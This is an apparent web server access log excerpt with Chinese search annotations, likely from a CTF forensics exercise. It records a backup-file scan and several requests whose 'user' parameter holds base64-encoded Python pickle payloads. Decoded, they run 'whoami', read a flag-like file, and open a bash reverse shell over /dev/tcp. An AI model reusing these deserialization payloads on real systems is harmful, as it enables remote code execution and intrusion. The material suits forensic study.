 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET
/?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUK
CnRSLg== HTTP/1.1" 500 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.zip HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.tar.gz HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.tar HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /plus HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /log.txt HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /qq.txt HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /wwwroot.rar HTTP/1.1" 404 -
(匹配21次)
行 42: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?~ HTTP/1.1" 404 -
行 43: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?~1~ HTTP/1.1" 404 -
行 44: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?~3~ HTTP/1.1" 404 -
行 45: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?~2~ HTTP/1.1" 404 -
行 46: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.save HTTP/1.1" 404 -
行 47: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.save1 HTTP/1.1" 404 -
行 48: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.save2 HTTP/1.1" 404 -
行 49: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.save3 HTTP/1.1" 404 -
行 50: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.bak_Edietplus HTTP/1.1" 404 -
行 51: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.bak HTTP/1.1" 404 -
行 52: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?.back HTTP/1.1" 404 -
行 89: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEk
行 207: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J
行 234: 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTI